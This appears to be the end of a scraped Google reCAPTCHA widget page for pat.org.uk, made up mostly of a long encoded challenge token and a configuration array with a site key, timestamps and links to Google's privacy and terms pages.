xS8OFw7Elw7XCp8K8wqJ5w7tfw6xuGlw9fXUxbwrCksOmQMKpdBUiEcOawqsQQcOTwrs/NMKgUDNRw5FIEcOlwprCpMOwZxJ5wpNAw67CghXCscO0w4J8HG/Ck8KVw5fCgXRAJMKVw7HDsE7DiMKBw48Uw7NSIE7CucK7w4nDt3HClsKDd8OEExYowpXCgD4ARAofwpF8w6/CksKFwrnCuMK5wrXDjGHDhsKww54xwp4Ww5l2QcKsw6fDvR/CoBPClEBbH8KnasKsLH5mwp0hRsOEwoYHw4RDesK6w6sSw6l0ccOMw4dxIsOcH8Ktw6I9wpQQMsObw5xKWws0USVcw5QdPA7Dqn5wwovDhUvDsMKyfh3Cs8KpwpTDpMK7w4cOw4RSeSU8GXAre8OCw743Z3UCwp1Ya8Kvwp7DnsOLZDXDg8KOw6kCDSjCswIdwph/wr1mE8KEwofCvGtJX8Olw78bwobDvwXCjcOiN8KzMsO8I2vCohbCssOnwq/[base64]/[base64]/SHDDiHzCjMKqwrXCjcKiwqvDnFJWw53DpmF5w78gX2FufcKpcMK6C8OnwprCl8Kswr7CkMKpPEA0w7hvIsOHwpPCkFgUacOBYcOdXMOVwpvCk8Kuw5XDm2NwZ8KpN8OhbD8Xw7bDusOudsKtbsKKS1Mww5bCpRYZLi0hwpbChE/DvsKIw53ChnjCmsOdejPChsKFT8Kmwr/CugtrWcKncMOEPMKbScK5w6DClgzDpcKWTSYrw6FeX8OFI34TIsKdNMO/wq7DicKDw4zCksOMFMKQUTgAw7/CkcKBwqtKwqLDkVTCncOrw4bCoXbClzTDoAszwqXCv01Ew6HDsk/[base64]/CqcKkIMK7w7UIw787TsOEVmLCscOWwqF3w43CqMKawrPDnsOpMS3Dg8KFFVHCuXbChxHClsKpw7FxP8KxVE1pECRCEU4ow5DClxUjw6TDnGjDh8KgwodYw77CsG83BQ/DvQUVOUnCghwGw5UdKRHCusKXwpfCuDdMw5Q6wqPDgMKYwq/[base64]/[base64]/I8KCwoQVdMO+w6Eow5TDi8Kow4rDocOowpPChMKhS0TCrwEgwrPDqQTCkVnCo8K7G8Osw5l+PMKCw5Z0bMOnw6hqYFwww5ZFwofDlMK/w7fDl8OxRFYJesOqwprCkU/CucO/RsKTwp7DrcOjw7PCjzrDlsOTwo5hAcOXHxovM8O+IHXDs0Z8ecOLNMKvwp5OOMOmwqnCqhxrCkYcw7AJwq/DicKTwr/CtcK/[base64]/w618w4x3wow2wp0Sw7giw6jCrsOfXMORdcOAUT08wrbDkcOAw7PDu8K9w6NMw5PCvMKkRjd2HMKgC8O9R2EFwoTDtcONCsOMJSsOw5HDvT3CtmhEecKDVS5twpjCqMKtw5vDrEhdwp4BwpnDknvCvi/[base64]/QmjDoMO3ccK+wqwmwqTCgMK2eRrCvnBFZcKYwpnCvinCkVt0ZFHDr8OUYl/CsGXCisOoKXMWFEXDlTHCisK2XzfDs3/[base64]/DtUQRwp41wprCvA/[base64]/[base64]/UmbCuhnCk8KiEzhReEAOfcKOw49ewrh7IhLDvmxPw4TCiSJGw7TCuC/[base64]/DrsO6w6E3f8Kfw5bDlydmTMOYw6DClFfCusKNZnNSW8KBNsO6w7d4HsKUwogHAnIkw5Jwwpwtw53Coz7DnsKhZ3l7woM4w6IhwptCw6xXN8O3acKob8OPw5MBw5U6w6jDjG9uwoQrw7fCrCfCgTgDXyNhw5psAcKLwqLCisO/wp3DvMKmw4Elwp9Kw6JBw4Efw67CjVrCusKyF8Kza1lgb8KkwrZPacOeADwISsOsZw/CizEUw7xJZMKnd2/[base64]/DrMKwwprCln/[base64]/DicO3wp8NTi41wrXDgQg3Dlxdwr9/dcKpcsKPPHRabsOYCxrDjFvCqzEGJi5iCMKRw6TDrxRbw6YNWU8Aw7skeWPCu1bCn8OgbndiRMO2DcO5wpk0woTCucKOQjNCwobCqg9AwosHe8ODUA1jYCI8BcKLw5bDk8O7wqzCuMOPw6V7wrZlZBrDisKdRG3CtxtawrNDWcKfw7LCt8Ktw5/Dg8Oiwp9xwrcNw5jCm8OGKcK8w4XDvk5LYlbCrMO4w4Rsw7MwwrkkwpHCk2IKYkYYI2NNQMOMVcOFW8KXwo/CmsKhUsO2w7dqwpp/w4IWNzTCtA1DcAvCkU/CgsKNw6PCnkJIXcOZw7zClMKPdcOQw6rCphNLw7/Cn3daw6lPBMKNLWzCvH1wYsO2fsKaB8O0w508wp0HWsOhw7rCvsO+cFrCgsK5woTClsKmw5VywoEHBn47wqbDjmYiK8KjZcOMRcOVwr9URSTDixUmIWkAwr/[base64]/DtsKcdW0HCcOMfcKTT8OXw4x+w60JcQfDhXYkW8KwwoA3wpbCsADCjzfDnSbCl8OEwo/CssOeaRI3bsKQw4/DnsOrw53Ci8K1KlrCvHzDs8OSdsKuw7F+woPCncOtw5FewrUOcj8swqrCosKUFcKVw6FKw5DCjlnCqBTCtsK4wrHDo8OYYMONwpccwo3Cn8OwwqZ/wpnDngjDrEjDrXFLwqXCjnLCkSNvU8OwX8Oew5pfw7HDhsO1ZsKQI3NRVMOYw4rDtsOFw5DDl8KTw7rCg8Oxf8KobzjDn1LDuMKuwrrCscOYwonDl8KFVMKjw7Ape3kyGl7Dt8O/[base64]/[base64]/wqjDhsOpJ8KVwqTCt8KWw5NlZXFwwprCihXCg8K+wo7CocKmcsOywrjCqBdewoLCql4ww4fClFINwqQCw4fDunsxwpcTw4HClsOPVRTDtEzCoQPCrCU4w5HDmkXDghTDrQPCm8Osw4rCrXQ+XcOnwp/DvSdIwqLDhjjCqWfCpcOrYsOefizClMOVw6TCtUXDjBw3w4JYwrbDt8KWG8KARcKLesOAwrRuwq9rwpsywo0xw4TCjHTDlsKnwrHDp8Kiw5vCg8Odw5NMeQ/DjVFKw5oGH8OJwrRmd8O7WzVTwqU/wodswqvDoV7DjE/[base64]/CvcKtKGVawqgcw7jCgnzDqlHDo1TDgMObRAzCgzQyNmMPw6hCw7LCksOvcjZww5t8S0U8QnEbACbDmsKUw6zDvA/DshZody8aw7fDpVHCrATCuMKyWkLDmMKpPgDCuMKsayhBJGsqCFU/H3LDmm5ywo93w7IAHMODAsKHwqjDn0tuDcOKV23CssKkwo/Cq8OywozDn8KqwonDtBzCrsKKN8KHwqBFw7/CnWHDuGbDvUoQwoljd8OXKm/DqsKLw65hTcKFOx/CpQs2wqTDjsOubMOywplmDMOMwoJxRsObw4cmA8KpPcOHUHtPwrLDoX3DtsOec8OwwpfCrsOKw5tbwpjCnTXCpMOuwpXDhWvDnsKJw7Bvw7zCmE1Rw5hBKELDkcKgwrjCmXwaWMOeYMKqcToleB/[base64]/VGPCvnvClDLDk8KdRlEyw7pAw4sPw6/CoXdEw43ClMKcwqxnOsOcwrXDjDpxwp9eZmnCkSIvw4NTMD9IXybDsR4YMR94wpRQw69pwqLCqMOhw5PCpW3DgBcow6fDqVgQCirCl8OOfwsbw7Rfbw3CpcOiwo/DmHzCksKuwo1kw5zDhMOmFsKVw4V7w4rDu8OsasK2A8Kjw7jCsgHCqMO0fsKlw7hJw7U0SsOhw7Emwp4Iw47Dnl/DtE3Dvyg7f8OlZsKFMMKZw5wCHGBMHcOrTiLCgX09HMOlw6ZFWS9qw6/[base64]/CvmUAED4CP8OqXMKvK8KEwppOwofCk8KSawjCmcKVwohtwrxIw7/CoBFLw61EYlgQw5jCsh4yLTxYw6bDp1BKbkXDmMKlUjrDj8Kpwr4aw51jRsOXRCB/McOAPUldw64lwp8Sw7rClsOswrYgaj0cwoMjBsKTwobDgXh8UUdGw64uVH/DrcKOw5hhwoASw5LDtsOvw5tswpxtwofCtcKbw53CrWPDhcKJTjNTJFVOwqJ+wrI1bcOFw5/CkQcKMk/[base64]/DqEcEWQXCombCgsKBwoDDtcOiw4BTK1PDnMKNw6zDnmAHwrsYF8KAw73CijTChjlGNsOcw6UqL1suAcObLsKGIhHDmBbCjxM6w5DCikd/[base64]/[base64]/DpcOEw4LDtcKbwo7CgcKJwpUUw5A3U8OGfMOJwpZew4fCswFyBE4MI8OeJBRNTsKAGDHDsjdDUw8iwp7DgMONw7DCqMKFScOpYcOcZH9dw5JFwr7CnHc3YcKbdlTDhnXCscKdN3HCgMK3L8OOXzBGKcO2JMOQJyXDpS5gwpAFwo8gGsO9w4fCgsOCwq/Cp8OVw7AUwrt/w7zChGHCi8O2wrnCjxPCjsOJwpcGYsK4GyzCg8OzJMK2S8KkwrvCpXTCiMKjd8KzFVdww6jDlsKYw5FAXsKQw5/Cok7DlcKNNsOZw5ppwq3Cl8OSwrvCkxIdw44Ww53DuMO8CcKyw5fCicKbY8OTHh15w5xnwpN0wrHDjDHCvMO9Lm0Zw6nDg8KvZiAPw5bCjcOlw4YvwpDDjMOww7rDsU8+e0zCnCQ0wpfDocKhFDzCtsKNQ8KrFsKjw6rDhBBqwq/DhmcAKGjDjMOHZmZbSxBewohcw5VRCsKQf8KddCclIgvDtcKrThYuwpQ+w6VsGsOIXkQ6wq7DrCJVw6/CkFRhwpzCpMKlewtfcWk9JQMAwoXDpMO5wph/[base64]/Crm/DkcOHw6gQFMKnchrDlsOGwpLDpR7CtMOOw5rCusOXXcKiKFnClMO8wqXCihUUfHrDmG3DoBPDjsK2UHF3QMKbFsKLODQECipuw5J0fynCo1R2IyZpfMKNYyLDisOzwr3DmHcpKMO+FCzCuzDCg8KCAXsCwrxFMiLCvWorwq/DignDjcKTfibCqsOEw6YNHsOuW8OZYnPClhAAwpnCmkPCo8Kxwq/Do8KXImFDwrFIw7wTE8KdXcOgwrfDv31hw7HDugFYw5DDnxrCuVgiwqMmZcOVFsK/[base64]/Cjm5Rw4nDjcOcfcOqYWPCij7DlB7CiMKFZkHDpsORQMOfw552ag0rYQjDocOdGh3DlFlnEh52Hn/[base64]/CiB/CnsK/wrXDtxAwY153E8ODwq0xIMKMworDl8KUwp7DjDNzw4sjYngtE8ONwo3DqGo3fMKWwobCpmY4NWrCmRU+ZMOhUsKidzzCmcOCfcKHw486wqTDkG7DrldyYydfJSTDoMOwQxLDh8K8GcOMdj5uaMOAwrNQHcOJw5duwqDChx3CscOCNF3Dhg/Cr1PDmsKpwolfbsKhwpnDncOia8OQw43DncOgwrt+wrzCoMOzYDkyw5PDmXwAfxzChcOLZcKjKAQpdsKKEsKMeVAvw51TFDLCtTfDlFfCr8KtMsO4KsOIw6NIdx9pw5BVO8O/fQEISjTDhcOKw5ItMUpTwqddwpTChzrDtMOQwoHDpkZ6c01/Dn8Jw5E1wo9bw4gPBsO5YsOkSsOgdXQOEgvCkXZHX8OyE09ywq3CrBhwwpXDi0zChWHDmMKcwqLCu8OFPMOse8K/[base64]/DpxkLwpTDmQvDiws7AsOQwrYYwrcKw7PCk8KowojClV4kZgXDrMOmf3FMfsKmwrAQOVTCucKYwpTCvQBHw4AIRkw2wpAqwqfCu8OKwpc7wpPDhcOLwrp2woIWw7ZCaWvCsxpvEDhHw6oDUnVWLMOqwr7CviBPaDEXw7fDhcKdBz8pEn4swq/Dg8Ktw43CrMO8woQYw7jDgsOPwooLcMKawobCucKowqzCjw1fw5rCocObZ8OcPsKZwoXDpMOebcOaUzEEXyXDoQMMw4kOwpzDj3nDtzvCu8O6w7/DvyHDgcOOQCPDmi1Aw6oHF8OUOHjCtl/CtldGH8OqJATCrBxMw7bDk1kxw57CuTzDoFtxwrFccAEEwq4bwqdjWRDDrWNJQ8OfwpUlwofDvcKyLMK4ecKpw6bDvMOBUEBow6LDkcKAw5x2w4bCg27CgMOqw70fwpVaw7/DgcOWw7ljSkLCg2Ilw74rw7DDucKDwp0HO3cVw5Bsw7DDrwfCtMOsw5k/wqJowqgNZcONwqzDrFdvwo4yOmY2w6PDp1PDtT50w6M0wo7ChkHCjhfDmsORw7sFKMOJw43Ckh81GcOVw7IUwqdwUMKrFcK3w5hhNBMMwr0Qwr4nLm5ew4oSw6tZwqp0w5IPEEQkHnYZw48nIUxXBsO+FVjDrQUKAWtOwq5FY8KyCEbDnGzDqkR9enXDmcKBwq5/TSzCl1bDnWjDjcOgIsOgVMOzw59VBcKCfMKgw7wgwoHDrQhwwo4YHcOAwrzDkMO/[base64]/CosO3Ywphc1BhwoMGw6dkJMKjJ8Kwwo4gecKBwpw9w6BLwoPChn4Mw6dVwp5IFX5IwonCvhMRUsOzw5cJw50rw410T8O/[base64]/DnMODwrPCpcOnHcKxBzvDqcKHWypQNcOhZzTDtMO4ccOVBCdDCcOLHiELwqLDvTooTMKrw70vw7nDgcKAwqbCqsOuw7jChx3CoXXCi8KuAwZDWWoAwpPCkmjDt13CrAvChMOrw4UWwqY7w4wUcnBMNjzCukZvwocJw4V0w7PCiy/DkQDDk8KrDnddw7rDtsOkw4XCjgnCm8OpUcOEw7NrwrskfjpuOsKUw4vDm8OVwqbCmcKsJMO/QxLCigR7w6PCrMOgJMO1woozwpQFYcOJw7QhXnzCkMKvw7IedcOECDbCkcOCXyEtbUg4Q2XCinx+LU7DqMKQFlUvYMOPXMO2w7DCuXfDgsOPw7YCw6nCmhTCpcK8FGvDk8OxRsKXFl7Dh33DkVxhwrtLw4tawozDizjDk8K5BUfCt8OpPXTDoDHCjX4lw4vDmR4/wo9ww4LCnlszw4IfccOvLsKXwoXDtBk6w6TCnsOnQMO9wrlRw5s+wq7ClSUKGA3CuGnCu8Kiw5XCgRjDiCg3dSACCcO9wo19w57DlsKdw6rCok/CuSZXwo4dV8KUwoPDrcKRwpDClhE8wr5jF8KXw7TCn8OneSNjwrQJd8OqQsKAwqgDdj/DnFtCwqzDisK2JnUceFLCkMKeVcOawrTDl8KlE8Kfw5gmH8OrZSrDnwvDr8KzbMOzw4LDksKOwo1Aegs1w5BOeTjDpsOlw4NGfi/DjCbDr8KTwqdDBRArw60\\u003d\x22],null,[\x22conf\x22,null,\x226LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.pat.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hYM3jXPhmWEKvKNBcIh2eLkl8QSFlgdWbvMrUnMjqfo\\u003d\x22,1,0,null,1,1768934303682,0,0,[64,41,12],null,[139,245,161,189,201],\x22RC-yNVdRL_jXtJ2GA\x22,null,null,null,null,null,\x220dAFcWeA7La-XyhB-0RxlBEL_PSsm-WC3QOJ4ZV7iB-ymTUq3HVhwdAIZFNNgzjEQLU7pHR7O99C6Hx42jn-JlnK2-lh-G5aQOaA\x22,1769017103611]");
    </script></body></html>